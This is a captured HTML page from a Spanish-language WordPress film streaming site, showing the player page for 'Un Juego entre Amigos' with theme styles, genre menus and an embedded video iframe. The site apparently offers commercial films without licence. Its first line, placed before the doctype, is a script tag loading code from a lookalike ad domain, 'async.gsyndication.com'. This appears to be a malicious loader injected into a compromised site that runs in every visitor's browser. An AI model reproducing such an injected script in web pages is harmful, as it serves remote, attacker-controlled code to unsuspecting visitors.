

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/un-juego-entre-amigos/
body_size: 15786
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Un Juego entre Amigos &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/un-juego-entre-amigos/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-3548 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="3548" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                       
                                                                    </ul>
                            </div>
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>SUBTITULADA <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                       
                                                                                <li>
                                                <button  data-typ="movie" data-key="1" data-id="3548" class="Button sgty ">
                                                    <span class="nmopt">01</span>
                                                    <span>SUBTITULADA <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=3548&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/2zhKBlsQbYfqe1H2pz8O0kk3Uk2.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">Un Juego entre Amigos</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/un-juego-entre-amigos/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/un-juego-entre-amigos/&amp;text=Un Juego entre Amigos&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/un-juego-entre-amigos/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
